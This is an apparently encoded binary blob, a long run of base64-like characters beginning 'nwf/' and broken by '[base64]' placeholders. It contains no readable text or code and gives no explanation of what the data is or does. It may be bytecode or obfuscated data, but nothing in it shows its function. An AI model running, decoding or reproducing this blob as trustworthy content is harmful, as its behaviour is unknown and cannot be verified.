nwf/[base64]/B7wHvAdBAKcHpwdCALcHtwfFB+MCvwenB7cHpwe8B78HtwcGAKcHpwetBxkArQcGAKcHpwcjAKUHpQenB0IBpwcGAKUHpQcjAEQGRAYDAEAGQAYNAEQGRAYMAEAGvAelB0QGRAYGALwHpQcjAEAGQAYMADIGvAcqBEAGQAYDAMgByAENAEAGQAYMAMgBvwcTAEAGwge/BxkAvwe8B8IHvAfAA78HvwcLAEAGQAa/B8gDvwdABhYAwge/B6IAvwe8B8IHvAfAA78HvwdABqIAQAa/[base64]/[base64]/[base64]/[base64]/QH9AcGAPIH8gfxB8gC8QcDAKsGqwYNAPEH8QcMAKsG9QfyB/EH8QcGAPUH8gcjAKsG9QcDAAIHAgcNAPUH9QcMAAIH9gcTAPUH9Qf2B/MH9wfSAvUH9QfyB/cH8gfxB/UH8Qf0B/IH8gdBAPEH8QdCAPMH8wf2B+MC9AfxB/MH8QfyB/QH8gcGAPEH8QfwBxkA8AcGAPEH8QcjAAkHCQfxB0IB8QcGAAkHCQcjAAIH8wcOABkE9AcPAPMH9Qf0BxEA9AcOAPUH9gcDAPQH9wcNAPYH9gcMAPcH+AcJB/YHCQcGAPgH9gcjAPcH9wcDAPUH+AcNAPcH9wcMAPgH+Qe/A/cH9wcPAO0A7QD3BxEA9wcOAO0A+gcPAPcH+wf6BxEA+gcOAPsH/AcDAPoH/QcNAPwH/AcMAP0H/gcLAPwH/Af+B8gD/gf8BxkA/wf+B00B/gf5B/8H+QeRBP4H/gf8B00B/wf+B+8A/gf5B/8H+QfAA/4H/gf8B+8A/Af+B68ArwD5B/wH+Qe+A68ArwD2B/kH9gcGAK8ArwAjAPgH+AcMAHAH+QevAPgHrwAGAPkH+AcjAHAH+QcOAFwC/AcPAPkH/gf8BxEA/AcOAP4H/wcDAPwHAAgNAP8H/wcMAAAIAQj4B/8H+AcGAAEIAQgDADUGNQYNAAEIAQgjADUGAggMADUGNQYSAAIIAwg1BhYANQYBCAMIAwgGADUGNQY1AP8H/wc1BsgCNQYDAP4HBAgNADUGNQYMAAQIBQg1ADUGBggFCAoDBQgGCAIIBgj/BwUI/wcDCAYIAwhBAP8H/wdCAAIIAggTADUGNQYCCOMCAgj/BzUGNQYDCAII/[base64]/[base64]/QcDAPsHGAgNAP0H/QcMABgIGQgXCP0H/[base64]/MC8wIPAIwCjALzAhEA8wIOAIwCNwgDAPMCOAgNADcINwgMADgIOQgLADcINwg5CMgDOQg3CBkANwg5CJ0AOQg2CDcINgh/[base64]/CBkDPwg9CN8DPQg/COADPwg7CD0IOwgGAD8IPQgjAD4IPggDAMwGzAYNAD4IPggMAMwGPwg9CD4IPQgGAD8IPggjAMwGzAYOAIwBPwgDAMwGQAgNAD8IPwgMAEAIQQgrAz8IPwhBCC4DQQg+CD8IPggGAEEIPwgjAEAIQAgDAIwBjAENAEAIQAgMAIwBQQg/[base64]/BmQIZAi/[base64]/[base64]/[base64]/[base64]/Aj3CPsI9wgSAPwI+wgxAuUC/AgSAPsI/Qj8CDwH/AgSAP0I/QjNAtwH/gg9Av0I/wj8CP4I/Aj3CP8I9wj2CPwI9ggDAPcI9wgNAPYI9gjxCPcI9wgGAPYI9ggDALkGuQYNAPYI9ggMALkG/AjUCPYI/ggPAFEB/wj+CBEA/ggDAP8IAAkNAP4I/ggMAAAJAQkEAP4IAgn8CAEJ/AgxAAIJAQkGAPwI/[base64]/[base64]/[base64]/CVcBVwEGALYJtgkjAKEJoQkjBVYCtwlOAaEJuAkSALcJtwm6AokBuQlYArcJugm4CbkJuAkSALoJuQkfAhcJugkSALkJuQkqAowEuwm6CbkJuQm4CbsJuAkDALkJuQkNALgJuAm2CbkJuQkGALgJuAkjAHwJfAk/BzgGvAkSAHwJfAnnB0EC5we8CXwJvAkDAOcH5wcNALwJvAm4CecH5wcGALwJvAkjAHgJeAm8CXUJvQkGAHgJeAkDAM0DvgkNAHgJeAkMAL4JvwkzAHgJwAkDAHkHeQcNAMAJwAkMAHkHwQm/[base64]/CZMJ0AkTAHgJ1AnQCZMJ1QkSANQJ1AnVCRYA1QnICdQJyAnNCdUJzQkyAMgJyAm/CT0J1AnQCT0J1QkSANQJ1AnVCRYA1QnICdQJyAnNCdUJzQnICdIJyAkyAM0JzQnICTYAyAnRCXkI0QlOAMgJyAnRCZgJ0QlFAMgJyAnRCZwJ0QnNCcgJyAkyANEJzQm/CYwJ0QnQCYwJ0gkSANEJ0QnSCRYA0gnNCdEJzQnICdIJyAlSALED0QlFAMgJyAnRCfsB0QnNCcgJyAkxANEJzQkGAMgJyAkDANQC0QkNAMgJyAkMANEJ0gnQCcgJ0Ak1ANIJ1AnQCWUH0AkDABwD1QkNANAJ0AkMANUJ1glOANAJ1wnWCSoH1gnUCdcJ1wkGANYJ1gm/CcgJvwlTANIJ0gm/[base64]/Cd4BvwnUCdcJ1AkEAL8JvwkGANQJ1AkjAMQC1wkGANQJ3QnXCQ0A1wknAN0J3Qm/CdcJvwkGAN0J1wkGAL8JvwnXCd4B1wnaCb8JvwkEANcJ1wkGAL8JvwkjAMMJwwm/[base64]/Am1CVEH/Qn7CfwJ/AkSAP0J/Qm9AP0E/QQSAP0J/QkSABAH/gn9CdQF/Qn9BP4J/QT8Cf0J/AkSAP0E/QSCAk0F/QkSAP0E/QQYAicC/gkSAP0E/QT+CdMD/wn9Cf0E/QQSAP8J/Qk5AcoF/wkSAP0J/QmhAu4AAAoSAP0JAQoACowEAgr/CQEK/wn9BAIK/QT8Cf8J/AkDAP0E/QQNAPwJ/AmeB/0E/QQGAPwJ/AkjAAwBDAEiATgF/wn7CQwBDAESAP8J+wmoBBIHEgcMAfsJDAESABIHEgdcAwgJ+wkSABIHEgf7BHwC/wn7CRIH+wkSAP8J/wn7CdoF2gUMAf8JDAEDANoF2gUNAAwBDAH8CdoF2gUGAAwBDAEjAA0B+wkMAXUJDAEGAPsJ+wkzAHUJdQn7CYwJjAl1CRkAdQkGAIwJjAn7CT0JPQmMCRkAjAkGAD0JPQn7CZMJkwk9CRkAPQkGAJMJkwkjAKMHoweTCVQD+wkGAKMHowfjCG0G/wkSAKMHowcrBfoFAQr/CaMHowcSAAEK/wkSAJIFAQr/CREDAgoSAAEKAQr/[base64]/[base64]/BloKWgpVClcKVwoGAFoKWgojAIIBggEMAPwBXApaCoIBggEGAFwKWgojAPwB/AEDAHcHdwcNAPwB/[base64]/[base64]/gQSAJUKlQrqATUDlwoSAJUKlQqXCmsBlwr+BJUK/gSTCpcKkwoDAP4E/gQNAJMKkwp6Cv4E/gTGAzgKOAoPAEAFQAU4ChEAOAoDAEAFlQoNADgKOAr+BJUK/gQdADgKlwo5AP4E/gSXCjYAlwqTCv4E/gQGAJcKkwp5BCoJKgmACpMKgAoSACoJKgmZCDsHkwoSACoJKgl2BnIHlwqTCioJKgmACpcKgAoSACoJKgklCKcCkwoSACoJKgkhBSYDlwoLCSoJCwmTCpcKkwoSAAsJCwmDB/[base64]/BK4AnQqbChAGEAYxAJ0KmwoGABAGEAYDAAABAAENABAGEAYjAAABnQoGABAGnwqdCg0AnQonAJ8KnwoJAJ0KnQoGAJ8KnwoGAJ0KnQqfCt4BnwqbCp0KmwoEAJ8KnQoGAJsKmwofAmwEnwoiAZsKoQoQBJ8KEAQSAKEKnwofAVIGoQoSAJ8KnwpcA/[base64]/[base64]/AANAKsKqwoMAPwArAqmCqsKrQoGAKwKrAojAPwA/AADALgAuAANAPwA/[base64]/Cr4CwQrACsACwAq4AsEKwQq+CsAKwAoGAMEKwQoDAGcIZwgNAMEKwQojAGcIwgoMAGcIZwgSAMIKwwpnCBYAZwjBCsMKwwoGAGcIZwi/[base64]/BsoKzAq/[base64]/Ar7CvoK+grvCvwK7woDAPoK+goNAO8K7wroCvoK+goMAH8C+wrvCvoK7woGAPsK+wojAH8CfwJlAF8A/AoPAFUIVQj8ChEA/AoDAFUI/QoNAPwK/ArfAf0K/gr8CkoKSgr3Cv4K/Ap/AkoKSgr7CvwK/AoGAEoKSgoDAO4G7gYNAEoKSgroCu4G7gYDAJgEmAQNAO4G7gYMAJgE/wpKCu4GSgoGAP8K/wojAJgEAAsMAMEGAQv/[base64]/[base64]/[base64]/[base64]/sB+wEXCx4LFwtuBPsB+wEGABcLFwsjAAYCBgK/BOIE4gQXCwYCBgIGAOIE4gQjAH8BfwHiBFQDHgsGAH8BfwEjAJQFIAsDAIcBhwENACALIAsMAIcBIQt/[base64]/QYDADwLPAsNAP0G/QYNAjwLPQv9Bt4C/QYGAD0LPQs1AMEDPgs9C74CPws+C8ACPgu4Aj8LPwuwAz4LPgsGAD8LPwsSALkDQAs/CxYAPwu7A0ALQAsGAD8LPws9C8gCPQs/C2MDQQsGAD0LPQsTAMIDQgs9C7kDQwvSAkILQgvwAkMLQwtBC0ILQQtAC0MLQgtBAEELQQtCALkDQws9C+MCPQtBC0MLQQtCCz0LQgsGAEELQQu7AxkAQwsGAEELQQvFA0IBRAsGAEELQQvKA9EDRQsGAEELQQsqBMkDRgsTACICRwtGCxkARgtBC0cLQQu/[base64]/ADVQtNCy4DTQvtA1ULVQsGAE0LTQvyA/[base64]/A1QCZAsGAF8LXws1ALwAZgvCBm8CbwJmC/[base64]/[base64]/A7wEpAsWA8gDFgOkCxkApQsWA40BFgPdBKUL3QS/AxYDFgOkC40BpQsWA3IBFgPdBKUL3QS/AxYDFgOkC3IBpAsWAwoBFgPdBKQL3QR/[base64]/[base64]/[base64]/[base64]/AL7gsSAPEL8AvuC6AKoArqC/AL6gsDAKAKoAoNAOoL6gsmAKAKoArBBD8G7gugCkYGoAodAO4L7gsTAKAKoAruC8wEzAQTAKAKoArYAUkF7gugCqcAoArMBO4LzAR/BKAKfwTqC8wEzAQGAH8EfwTsCxwL6gsSAH8EfwQhBYUF7AsSAH8EfwTsC1YFVgXqC38EfwQSAFYFVgUSAEEBQQExAjwH6gtWBUEBQQESAOoLVgXhAWYF6gsSAFYFVgXqCx0GHQZBAVYFQQF/BB0GfwQDAEEBQQENAH8EfwQmAEEBQQETAKAKVgVBAaEKQQF/BFYFfwTMBEEBQQExAH8EfwQGAEEBQQEJAEIHzAQGAEEBQQEGAMwEzARBAd4BQQF/BMwEfwQEAEEBQQEGAH8EfwQGACUGVgXnAQwDDAN/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AwwCQgMLAIID8wNCA8gDEgTzAxkARgQSBE0BTASrAkYEqwK/A0wERgTzA00BTARGBLYARgSrAkwEqwKRBEYERgTzA7YATARGBKMARgSrAkwEqwLAA0YERgTzA6MAowBGBF0E8wOrAqMAowBRA/[base64]/MD8wMYB10EXQRMBPMD8wMWB10ETAQVB/MD8wMUB0wETATnBvMD8wPmBkwETASxBvMD8wNGBEwERgSvBvMD8wOiBkYERgQcBvMD8wOXBkYERgSQBvMD8wOOBkYERgSNBvMD8wOBBkYERgSHBvMD8wOCBkYERgSrAvMDqwL/[base64]/[base64]/QQSAN0E3QQSALQG/gTdBJQKBAX9BP4E/QRdBAQFXQQSAP0E/QT7BJcI/[base64]/[base64]/QQSAEQGRAaTBeEG0ga6CUQGRAb9BNIG0gaDBkQGRAYSANIG0gY3AmAH3wYSANIG0ga9ACkDKQPfBtIG0gYSACkDKQMfAT8J3wYSACkDKQOrANYD1gPfBikDKQPSBtYD1gMSACkDKQNcA/[base64]/gQSAIoFigULClsH3wYSAIoFigUSAPsG4gaKBUwG7QbfBuIG3wb+BO0G/gRdBN8G3wYSAP4E/gROAWAGYAYSAP4E/gQSAKAJ4gb+BIQF/gRgBuIG7QYSAP4E/gR/BWEGfwUSAP4E/gRbBh0FHQV/Bf4E/gTtBh0FfwUSAP4E/gQjBR4FWwYSAP4E/gQlAvoE7QZbBv4E/gQSAO0GWwYSAAUH7QZbBq0CWwYSAO0G7QYRAkAB9wYSAO0G/Qb3BlYEBQdbBv0G/Qb+BAUHBQd/Bf0GCQffBgUHDwcDAAkHCQcNAA8HDweQAgkHCQcPB6AFDwcGAAkHCQclAnsEEgdbBgkHWwb+BBIH/gR/[base64]/[base64]/[base64]/gQNAEUERQSQAv4E/gRFBFYFRQQGAP4E/gQxAqMCowcJB/4E/gQSAKMHCQfiA4cKowcSAAkHCQciAaYEpwejBwkHCQf+BKcH/gQSAAkHCQcRAj8BowcSAAkHCQejBxsJowcSAAkHCQfNAicHpwfPBAkHCQejB6cHpwf+BAkHCQcSAKcHpwc0AfMD8wMSAKcHpwfzAxIH8wMSAKcHEgfzA00H8wMSABIHEgfzA0IG8wMJBxIHEgcDAPMD8wMNABIHEgeQAvMD8wMSBzkFEgcGAPMD8wOdB0QGRAZqA/[base64]/[base64]/[base64]/QSDBl0EXQQSAP0E/QTiA+UCgwZcA/0E/QQSAIMGgwb7BOoIiQf9BIMG/QQSAIkHgwbhATwGiQcEBYMGBAX9BIkH/QQSAAQFBAURAl4LgwYSAAQFBAWrADUKiQeDBgQFgwYSAIkHiQcfAfMItwcSAIkHiQf+AHsEywe3B4kHiQeDBssHgwb9BIkH/QRdBIMGXQQDAP0E/QQNAF0EXQSQAv0E/QRdBDkFXQQGAP0E/QS7AaYJgwb9BOAE/[base64]/[base64]/BdQFfwUDAIgG1AUNAH8FfwWQAtQF1AV/[base64]/0EYANqAzUDNQMGAGADYAOeCosF/QQSAGADYAOkAmYEpAL9BGADYAMSAKQCpAISADgHZgSkAqYE/QQSAGYEZgQSAE8HRQVmBDUFxgb9BEUF/QRgA8YGYAMSAP0E/QQSADwHRQX9BDcF/QQSAEUFRQVwAicHxgb9BEUF/QQSAMYGRQVtC4AFxgYSAEUFRQXGBjUGNQb9BEUF/QRgAzUGYAMSAP0E/QRgA8sAywADAP0E/QQNAMsAywCQAv0E/QTLAKAFywAGAP0E/QRgAykGYAMDAP0E/QQNAGADYAOQAv0E/QRgA1YFYAMGAP0E/QQ5ATQCRQU0Af0E/QQSAEUFRQX9BEgESAQSAEUF/QRIBJ4FSAQSAP0E/QRIBNIGSAQJB/0E/QQDAEgESAQNAP0E/QSQAkgESAT9BDkF/QQGAEgESASdBz4FPgVqA0gESAQGAD4FPgWlB3kHRQUeCT4FPgUSAEUFRQWEB1sDngUSAEUFRQUgB/[base64]/gQSAB0FHQUfAlsLVgUSAB0FHQW9APcEoAVWBR0FHQUSAKAFVgWeBUIHoAUdBVYFHQUSAKAFVgUdBUIGHQX+BFYF/gQDAB0FHQUNAP4E/gSQAh0FHQX+BDkF/gRFBR0FHQU+Bf4E/gRIBB0FSAT9BP4E/QRgA0gEYAPLAP0EywA1A2ADNQOoAssAywCJBTUDqALaBcsAywC0BqgCqAJ/[base64]/MD1gM1AxUENQMSANYD1gPVBzcF8wMSANYD1gN7BR4FFQTzA9YD1gMSABUE8wMzBfsGFQQSAPMD8wMVBHkGFQTWA/[base64]/[base64]/QRoBM0E/gRIBP0E/QQSAP4E/gQSAE8FDgUSAFoCEAUOBcEAHQX+BBAF/gQSAB0FHQUYAjQCLQUSAB0FHQU0ATQFMwUtBR0FHQX+BDMF/gT9BB0F/QQSAP4E/gQSACkIHQUfAokBLQX+BB0F/gQSAC0FLQUSAKcGMwUfAl0HOQUtBTMFLQX+BDkF/gQSAC0FLQUZBx0JMwUSAC0FLQVXBmkEaQQzBS0FLQX+BGkEaQT9BC0F/QQDAGkEaQQNAP0E/QSQAmkEaQQOALoH/gQDAGkEaQQNAP4E/gTGA2kELQUOAIUEhQQPAC0FLQWFBBEAhQQOAC0FLQUDAIUEhQQNAC0FLQX+BIUE/gTyAS0FLQVGBP4E/gT9BC0F/QQGAP4E/[base64]/[base64]/8C/wLdBGcF3QQSAP8C/wLCAP8EZwXdBP8C/wJIBGcFSAQQBP8C/wIDAEgEEAQNAP8C/wKQAhAEEATBBN4ISAQQBH8IEATyAUgESARGBBAEEAT/AkgE/[base64]/BwQF4QQtBdoE2gQSAOEE4QRfAicDJwNOAeEEBAU2AicDJwMSAAQFBAUhBbACLQWGBQQFBAUnAy0FJwPaBAQF2gQDACcDJwMNANoE2gSQAicDJwMcAEcBBAUnA80BLQXaBAQF2gQGAC0FBAV2BvoELQUSAAQFBAVHBQoKZwUtBQQFBAUSAGcFLQX/[base64]/ApgFmAUyAG8DbwOYBVEAmAVvA24DbwOkApgFpAIGAG8DbwMHBvMHmAVvA00BbwPyAZgFEQZQAG8DbwM/[base64]/[base64]/[base64]/AYNANsG2wbfBvwG3wY/ANsG2waeA98G3wYGANsG2wYzAKUD/QbbBrMDswP9BpoA/[base64]/[base64]/[base64]/[base64]/wKkAr0CpAIpBP8CvQKlBsoA/wKkAr0CpAJRA/8CvQIGAKQCpALyAJ0A/wKDA6QCpAIGAP8C/wKZA60ABQMGAP8C/wIOAAsEFgMPAP8C/[base64]/[base64]/QH7AcEBwQF3A/[base64]/QH7AV4G+wGcCP0B/[base64]/QRtBMgDbQT9BBkA/QRPAGEFBAUTAOgECQUEBZsGBAX9BAkF/QRtBAQFbQQSAP0E/QRtBOgEbQTCCP0E/QQGAG0EbQQSALsIGQVtBMQIbQS2CBkFGQVBAG0EbQS+CJsGLQVCAG0EbQQtBQQFBAUZBW0EbQQGAAQFBAW2CMMHGQVtBAQFbQT9BBkF/QTxBG0EbQRcAAkF8QRtBGEFbQT9BPEE8QQGAG0EbQTFCCUK/QQyAG0EbQT9BDYA/QRFAMQIBAX9BDYACQVTAAQFBAX9BFEA/QQJBQQFBAVtBP0EbQQGAAQF/QTCCMMHBAUGAP0E/QRAAMgEyAT9BOgE6ATKCMgEyAQGAOgE6ATvBfAF/QToBPoG6ATFCP0E/[base64]/QH7ASoH+wHFAf0BxQEGAPsB+wEGAJcH/QH7AQ0A+wEnAP0B/QHFAfsBxQEGAP0B+wEGAMUBxQH7Ad4B+wFcAcUBXAEEAPsBxQEGAFwBXAHnAcgByAEGAFwBXAE4AK0A+wFcAbEIXAEGAPsB+wHhASgC/QESAPsBBgIxAhEBbwL9AQYC/QHfAG8C3wADAP0B/[base64]/QTxBLUA8QT5Av0EBAXaBPEE2gTMAQQF8QQGANoE2gQzAKYBBAXaBP0E/QQEBegE6AQGAP0E/QQuBVwFBAX9BHcF/QQRCwQFBAWJAhMFCQUEBSsKBAX9BAkF/QTcAQQFBAUGAP0E/[base64]/QHvAe4B7gESAP0B7wESAH8F/QHvATcF7wESAP0B/QFwAm0GFgLvAf0B7wHuARYC7gEDAO8B7wENAO4B7gENAu8B7wHuASEJ7gEGAO8B7wEzAFsJ/QElCDwGFgISAP0B/QEfAhQEGwISAP0B/QEbAjcFbwIWAv0B/QESAG8CFgK8B4EFbwISABYCFgK9BOEGcQJvAhYCbwL9AXEC/QEDAG8CbwINAP0B/QHvAW8CbwLBBDQGcQJvAgQHbwKnCnECdwITAG8CbwIDALIDhAINAG8CbwLYAYQCpAJvApkAbwJ3AqQCpAITAG8CbwKkAqEKpAL9AW8C/[base64]/QEGAO8B7wEGAF0JAQLvAQ0A7wEnAAECAQIJAO8B7wEGAAECAQIGAO8B7wEBAt4BAQL9Ae8B7wEEAAEC/[base64]/[base64]/[base64]/[base64]/CXcCdwIGANQC1AIHBmABYAHUAqAA1AL3CmABYAHDCdQC1AIGAGABYAEfAU0FGQRuC2ABYAESABkEGQQSAAQGQAQZBBwLGQRgAUAEYAESABkEGQQSADoGQAQ3Am4JcwQZBEAEGQQSAHMEQAQZB/8EcwQZBEAEGQRgAXMEYAEDABkEGQQNAGABYAENAhkEGQRgAcgJYAEGABkEGQTABAUDBQMZBDULGQS/BAUDBQN/[base64]/ApsCmwJYBZIEkgQGAJsCmwIlAhAHpgQSAJsCmwIhBVoCwgRABJsCmwKmBMIEwgQSAJsCmwLGBToG6QQSAJsCmwLpBHwJ6QTCBJsCmwIDAOkEwgQNAJsCmwINAsIEwgSbAngJmwIGAMIEwgTRCekJ6QQGAMIEwgTRAfYB9gHCBHsBwgS/BPYB9gF/AsIEfwKoCfYB9gExAH8CfwIGAPYB9gGoCVEAwgQGAPYB9gHCBPoJ7AQGAPYB9gEGAOwE7AT2Ad4B9gF/AuwEfwIEAPYB9gEGAH8CfwKUAuUC5QI3An8CfwISAOUC5QKrAL4F7AR/AuUC5QISAOwE7AQmBRAF7gQSAOwE7ATuBI8F7gTlAuwE5QIDAO4E7AQNAOUC5QINAuwE7AQMAOEA7gTlAuwE5QIGAO4E7ATfAXYH7gTsBDMG7AQdAO4E7gRUAOwE7AROAO4E7gTABEQJ/wQOAN4A3gAPAP8E/[base64]/A+cJOwULAB0KQwU7BcgDOwVDBRkASQU7BXICOwUNBUkFDQWRBDsFOwVDBXICcgI7BXsCOwUNBXICcgK/[base64]/[base64]/[base64]/A7wFuAULAKsKvAW4BcgDuAW8BRYAvwW4BeQAuAX4AL8F+AC/A7gFuAW8BeQAvAW4BeABuAX4ALwF+AApBLgFuAWwBeABsAX4ALgF+ABaCrAFsAUGAPgA+ABcCvwB/AEGAPgA+ABhCmoKuAUGAPgA+AASAF8KvAX4ABYA+ABnCrwFvAUGAPgA+AA1AGoKvwX4AMgC+AA1APcH4gX4AAoD+ADiBV8K4gW/BfgA+AC8BeIFvAVBAPgA+ABCAF8KvwUTAPcH4gW/[base64]/[base64]/ACuALcKrgCtAfwA/[base64]/AzkFOQUfBa0ArQA5BcUAOQVeBK0ArQC/[base64]/CgwGDAYGAO4F7gVRBcgCUQUMAHkFeQXuBVEF7gUGAHkFeQUTAEoHEAZ5Be4GEwbSAhAGEAY2BxMGEwbuBRAG7gUMBhMGDAZBAO4F7gVCAO4GEAZ5BeMCEwbuBRAG7gUMBhMGDAYGAO4F7gX/ChkAEAYGAO4F7gWMB0IBEwYGAO4F7gUMANUEFgYEC+4F7gUGABYGFgaRBAsLHgYLAFgGKgYeBsgDHgYqBhkALQYeBo0BHgYWBi0GFga/Ax4GHgYqBo0BKgYeBu8CHgYWBioGFga+Ax4GHgZ/[base64]/[base64]/AlIFfwISAIECgQLqAU0FUgUSAIECgQJSBY8FUgV/AoECfwIDAFIFgQINAH8CfwILBoECgQJ/As0BfwIyAIECgQJ/AjYAfwKBAh4HgQIJAH8CfwIGAIECgQJ/AtABfwIGAIECgQJ/Ai8BfwIIAIECgQIGAH8CfwKBAisBgQIGAH8CfwKBAjABgQIHAH8CfwIGAIECgQJ/AjAAfwIFAIECgQIcAH8CfwKBAiULgQIGAH8CfwI1ACkLUgV/Ar4CbQVSBcACUgW4Am0FbQUjC1IFUgUGAG0FbQUSACYLjwVtBRYAbQXoAI8FjwUGAG0FbQV/AsgCfwJtBYcBbQUGAH8CfwITAC4L8gV/AiYLDAbSAvIF8gUoCwwGDAZtBfIFbQWPBQwGjwVBAG0FbQVCACYL8gV/[base64]/AqUApQBSBZMBkwGBAqUApQAxAJMBkwEGAKUApQAGACELfwKlAA0ApQAnAH8CfwIJAKUApQAGAH8CfwIGAKUApQB/At4BfwKTAaUApQAEAH8CkwEGAKUApQBLB4AFfwISAKUApQAACiIIgQJ/[base64]/A9UD1QO8A9EDvAPLA9UDywNBALwDvANCAP0D0QOlAOMCpQC8A9EDvAPLA6UApQAGALwDvAMCBBkAywMGALwDvAMFBEIB0QMGALwDvAMIBLEA1QMGALwDvAN/BrwA2wO/[base64]/YAjwXbAy4D2wPRAo8FjwUGANsD2wMwBPAA8gUGANsD2wNOAAkGCQbbA/[base64]/AyYC0QMLAKkE2wPRA8gD0QPbAxkA4wPRA40B0QOtA+MDrQN/[base64]/gC+ALbAzACMALRA/gC+ALgATAC4AHNA/[base64]/[base64]/[base64]/BYUFhQVCBIUGQgQSAIUFhQVfAi0ChQYSAIUFhQWFBj8FPwVCBIUFQgQSBT8FEgUDAEIEQgQNABIFEgWDBkIEQgQTCPAKPwVCBIwFQgQ5AD8FPwVCBDYAQgQSBT8FEgUxAEIEQgQGABIFEgUGAJYDPwUSBQ0AEgUnAD8FPwUJABIFEgUGAD8FPwUGABIFEgU/[base64]/[base64]/[base64]/[base64]/C8YAxgBAC/gA+ABBAMYAxgD4AD0L+AAGAMYAxgALAMkD/ADGABkDxgD8AN8D/ADGAOADxgDPA/wA/[base64]/[base64]/Br8AaQEpBGEBYQETADoEbgFhARkAYQFpAW4BaQGqAGEBYQEGAGkBaQEdBCIEbgEGAGkBaQEkBFcCbwEGAGkBaQESAFsCcQFpARYAaQEmBHEBcQEGAGkBaQE1AFcCdQFpAcgCaQFwCwoDeAFpAVsCaQF1AXgBeAFxAWkBaQFBAHgBeAFCAFsCfwETAM0AggF/AeMCfwF4AYIBggFpAX8BaQEGAIIBfwEmBBkAggEGAH8BfwELAPYAhAF/ARkDfwGEAd8DhAF/AeADfwHRAoQBhAEGAH8BfwErAzUEiwF/[base64]/A4QE9QGtBMgD9gH1ARkA+QH2AeQA9gHpAfkB6QHAA/YB9gH1AeQA9QH2AXIB9gHpAfUB6QG+A/YB9QEqBOkB6QETAKwE9gHpAXIBcgH1AfYB6QGGBHIBcgEGAOkB6QGDBGsE9QEGAOkB6QHjAQ4E9gEGAOkB6QESAIkE+QHpARYA6QGLBPkB+QEGAOkB6QGtA8gC/AFNCwoD/QH8AYkE/AHpAf0B6QH5AfwB+QFBAOkB6QFCAIkE/AETAJME/QH8AeMC/AHpAf0B6QH5AfwB+QEGAOkB6QGLBBkA/AEGAOkB6QGOBEIB/[base64]/[base64]/cC9wIGAPYC9gJRA+8C7wIGAPYC9gK/[base64]/[base64]/[base64]/[base64]/[base64]/AELAPYB/QH3BWkKAQL9AR0B/QH8AQEC/AH9Ac0B/QGPAZgAAQL8Af0B/QEJAAECAQIGAP0B/QEBAtABAQIGAP0B/QEBAi8BAQIIAP0B/QEGAAECAQL9ASsB/QEGAAECAQL9ATAB/QEHAAECAQIGAP0B/QEBAjAAAQIFAP0B/QH0AQECAQIGAP0B/[base64]/QF/[base64]/gA+ADmAKQApACsA/[base64]/[base64]/AbMBswEGAKkBqQHrAMgC6wCpAUgCqQEGAOsA6wATAGwDtgHrAAwCuAHSArYBtgFRA7gBuAGpAbYBqQGzAbgBswFBAKkBqQFCAAwCtgHrAOMC6wCpAbYBqQGzAesA6wAGAKkBqQG/ARkAswEGAKkBqQFkA0IBtgEGAKkBqQF3A2UDuAETAJUDuQG4ARkAugGpAbkBqQFjAboBuQFoA6kBqQEGALkBuQFxA/[base64]/[base64]/[base64]/[base64]/B/[base64]/[base64]/AH7AfkB+QEGAPwB+wEdBw0C/AH7Ac0B+wEyAPwB/AH7ATYA+wH8AR4H/AEJAPsB+wEGAPwB/AH7AdAB+wEGAPwB/AH7AS8B+wEIAPwB/AEGAPsB+wH8ASsB/AEGAPsB+wH8ATAB/AEHAPsB+wEGAPwB/AH7ATAA+wEFAPwB/AEcAPsB+wH8AQkC/[base64]/[base64]/[base64]/ABYAigGHAZ0AhwGIAYoBiAHAA4cBhwG/AJ0AvwCHAdIAhwGIAb8AvwDlA4cBhwEGAL8AvwDtA/cDiAEGAL8AvwASAPADigG/ABYAvwDyA4oBigEGAL8AvwA1APcDnwG/AMgCvwD2AwoDqAG/APADvwCfAagBnwGKAb8AvwBBAJ8BigFCAPADnwETAB0CqAGfAeMCnwGKAagBigG/AJ8BvwAGAIoBigHyAxkAnwEGAIoBigFtAUIBbQEGAIoBigH5Az4BPgEGAIoBigELAP0DqAGKARkDigGoAd8DqAGKAeADigH/[base64]/EA8QCCAfAA8ADNAPEAzQBvAfAA8ABuAc0AzQCqAPAAqgCzAc0AzQC8AKoAqgDVA80AvACuAaoAqgCrAbwAvACoAaoAqgA+AbwAvABtAaoAqgCfAbwAvAC/AKoAqgCIAbwAvABUC6oAqgCHAbwAvABSC6oAqgBRC7wAvABPC6oAqgDcALwAvAAUAaoAqgBpAbwAvAAxAKoAqgAGALwAvAAGAM8DvwC8AA0AvAAnAL8AvwAJALwAvAAGAL8AvwAGALwAvAC/AN4BvwCqALwAqgAEAL8AvAAGAKoAqgA3Cf0IvwBDB6oAqgADAL8AvwANAKoAqgAMA78AvwCqAM0BqgAyAL8AvwCqADYAqgC/AB4HvwAJAKoAqgAGAL8AvwCqANABqgAGAL8AvwCqAC8BqgAIAL8AvwAGAKoAqgC/ACsBvwAGAKoAqgC/ADABvwAHAKoAqgAGAL8AvwCqADAAqgAFAL8AvwAcAKoAqgC/[base64]/AKoAqgAxAM0AvwAGAKoAqgAGABABzQCqAA0AqgAnAM0AzQAJAKoAqgAGAM0AzQAGAKoAqgDNAN4BzQC/[base64]/EA8QALALIFPgHxAMgD8QA+ARYAVAHxAJ0A8QA4AVQBOAHAA/[base64]/[base64]/APYAvwC8AN8AvADoAL8AvwAyALwAvAC/ADYAvwAgAQ4G3wC8AL8AvAAGAN8AvwCQAjMH3wC/AEMDvwAGAN8A3wA1AAwC6ADfAL4C8ADoAMAC6AC4AvAA8ABMA+gA6AAGAPAA8AASAEgC9gDwABYA8ABRA/YA9gAGAPAA8ADfAMgC3wDwAE0D8AAGAN8A3wATAF0DIAHfAEgCLgHSAiABIAFPAy4BLgHwACAB8AD2AC4B9gBBAPAA8ABCAEgCIAHfAOMC3wDwACAB8AD2AN8A3wAGAPAA8ABRAxkA9gAGAPAA8AC/AUIBIAEGAPAA8AApBGkDLgETAJEDPgEuARkALgHwAD4B8AC+Ay4BLgHAA/AA8ACSA8gDPgHwABYATgE+AZ0APgEuAU4BLgHAAz4BPgHwAJ0AnQA+AdIA8AAuAZ0AnQBtA/[base64]/[base64]/AMUAxQAyAMcAxwDABGUGzgDHAH0LxwAnA84AzgC/[base64]/ANEA0QDOANQAzgDyAZsG1AB2AM4AzgDUANsB1ADRAM4AzgDHANQAxwBbAFEA0QDOAMcAxwDFANEAxQDHAKYBxwAxAMUAxQAGAMcAxwAnA6UDzgC/AMcAvwAGAM4AxwC/AC0HvwAGAMcAxwAGAL8AvwDHAN4BxwDFAL8AvwAEAMcAxQAGAL8AvwDFAE8B